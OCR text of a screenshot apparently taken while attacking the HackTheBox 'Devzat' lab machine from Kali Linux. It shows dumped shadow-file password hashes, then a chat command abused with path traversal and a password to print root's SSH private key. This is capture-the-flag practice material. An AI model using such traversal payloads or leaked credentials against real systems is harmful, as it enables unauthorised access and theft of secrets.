 Activities VirtualBox Machine Sat Jan 29 17:32:27 100 %
Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 10.10.14.3 17:32
catherine@devzat: /tmp/dev
patrick@...: ~/pets kali@kali: ~/Desktop...devzat/sshkeypatrick kali@kali: ~/Desktop/HTB/devza...nfluxDB-Exploit-CVE-2019-20933 catherine@...: /tmp/dev kali@kali: ~...p/HTB/devzat kali@kali: ~...p/HTB/devzat root...t: ~
[SYSTEM] tss:*:18659:0:99999:7:::
[SYSTEM] uuidd:*:18659:0:99999:7:::
[SYSTEM] tcpdump:*:18659:0:99999:7:::
[SYSTEM] landscape:*:18659:0:99999:7:::
[SYSTEM] pollinate:*:18659:0:99999:7:::
[SYSTEM] sshd:*:18800:0:99999:7:::
[SYSTEM] systemd-coredump:!!:18800::::::
[SYSTEM] patrick:$6$7ni9PM4l99B7EKPi$/uLBm1IhrKmkS9xPaIgRRZj8aVfASc4eIZt.FvNDEz2r06MIsQMEf3bNegOIxGI./UsabjqsRSV6hWxrJrqbj0:18
800:0:99999:7:::
[SYSTEM] catherine:$6$.T9ZmexDFzOpXCH/$u9TICZ3NN5HOC1lWNHGuXP0Hyn/R8HMPS12kUgFdPAwUNl8F3qd5yuL6ptmW40IrBLxBMOTjskHfu1CwK72bw0:
18800:0:99999:7:::
[SYSTEM] usbmux:*:18800:0:99999:7:::
44 minutes in
test: /file ../.ssh
[SYSTEM] You need to provide the correct password to use this function
test: /file ../.ssh CeilingCatStillAThingIn2021?
[SYSTEM] Something went wrong printing the file: read /root/.ssh: is a directory
test: /file ../.ssh/id_rsa CeilingCatStillAThingIn2021?
[SYSTEM] -----BEGIN OPENSSH PRIVATE KEY-----
[SYSTEM] b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
[SYSTEM] QyNTUxOQAAACDfr/J5xYHImnVIIQqUKJs+7ENHpMO2cyDibvRZ/rbCqAAAAJiUCzUclAs1
[SYSTEM] HAAAAAtzc2gtZWQyNTUxOQAAACDfr/J5xYHImnVIIQqUKJs+7ENHpMO2cyDibvRZ/rbCqA
[SYSTEM] AAAECtFKzlEg5E6446RxdDKxslb4Cmd2fsqfPPOffYNOP20d+v8nnFgciadUghCpQomz7s
[SYSTEM] Q0ekw7ZzIOJu9Fn+tsKoAAAAD3Jvb3RAZGV2emF0Lmh0YgECAwQFBg==
[SYSTEM] -----END OPENSSH PRIVATE KEY-----
test:
Right Ctrl